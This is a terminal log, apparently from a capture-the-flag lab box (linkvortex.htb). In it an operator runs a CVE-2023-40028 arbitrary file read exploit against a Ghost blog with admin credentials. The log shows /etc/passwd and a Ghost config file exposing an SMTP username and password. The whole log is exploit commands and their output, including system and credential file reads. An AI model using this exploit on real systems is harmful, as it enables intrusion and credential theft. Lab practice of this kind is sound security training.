 ssh ▸ 我的虚拟机 ▸ 渗透机-kali
:35] 487
:35] 488 ┌──(root kali)-[~/tmp/Ghost-5.58-Arbitrary-File-Read-CVE-2023-40028]
:47] 489 └─# ./CVE-2023-40028 -u admin@linkvortex.htb -p OctopiFociPilfer45 -h http://linkvortex.htb/
:48] 490 WELCOME TO THE CVE-2023-40028 SHELL
:10] 491 Enter the file path to read (or type 'exit' to quit): /etc/passwd
:11] 492 File content:
:11] 493 root:x:0:0:root:/root:/bin/bash
:11] 494 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
:11] 495 bin:x:2:2:bin:/bin:/usr/sbin/nologin
:11] 496 sys:x:3:3:sys:/dev:/usr/sbin/nologin
:11] 497 sync:x:4:65534:sync:/bin:/bin/sync
:11] 498 games:x:5:60:games:/usr/games:/usr/sbin/nologin
:11] 499 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
:11] 500 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
:11] 501 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
:11] 502 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
:11] 503 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
:11] 504 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
:11] 505 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
:11] 506 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
:11] 507 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
:11] 508 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
:11] 509 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
:11] 510 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
:11] 511 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
:11] 512 node:x:1000:1000::/home/node:/bin/bash
:37] 513 Enter the file path to read (or type 'exit' to quit): /var/lib/ghost/config.production.json
:37] 514 File content:
:37] 515 {
:37] 516   "url": "http://localhost:2368",
:37] 517   "server": {
:37] 518     "port": 2368,
:37] 519     "host": "::"
:37] 520   },
:37] 521   "mail": {
:37] 522     "transport": "Direct"
:37] 523   },
:37] 524   "logging": {
:37] 525     "transports": ["stdout"]
:37] 526   },
:37] 527   "process": "systemd",
:37] 528   "paths": {
:37] 529     "contentPath": "/var/lib/ghost/content"
:37] 530   },
:37] 531   "spam": {
:37] 532     "user_login": {
:37] 533         "minWait": 1,
:37] 534         "maxWait": 604800000,
:37] 535         "freeRetries": 5000
:37] 536     }
:37] 537   },
:37] 538   "mail": {
:37] 539      "transport": "SMTP",
:37] 540      "options": {
:37] 541       "service": "Google",
:37] 542       "host": "linkvortex.htb",
:37] 543       "port": 587,
:37] 544       "auth": {
:37] 545         "user": "bob@linkvortex.htb",
:37] 546         "pass": "fibber-talented-worth"
:37] 547         }
:37] 548       }
:37] 549     }
:37] 550 }
:43] 551 Enter the file path to read (or type 'exit' to quit):  s